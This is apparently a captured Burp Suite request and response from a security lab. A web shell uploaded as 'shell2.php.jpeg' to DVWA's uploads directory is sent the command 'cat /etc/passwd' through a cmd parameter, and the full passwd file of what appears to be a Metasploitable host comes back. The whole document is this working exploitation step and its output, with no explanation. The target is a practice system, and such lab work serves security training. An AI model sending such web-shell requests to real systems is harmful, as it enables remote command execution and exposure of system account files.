 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell2.php.jpeg?cmd=%20cat%20/etc/passwd
HTTP/1.1
2 Host: 192.168.50.18
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=medium; PHPSESSID=a8c8abde8f6065bb035d1fa1ba50a5a5
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false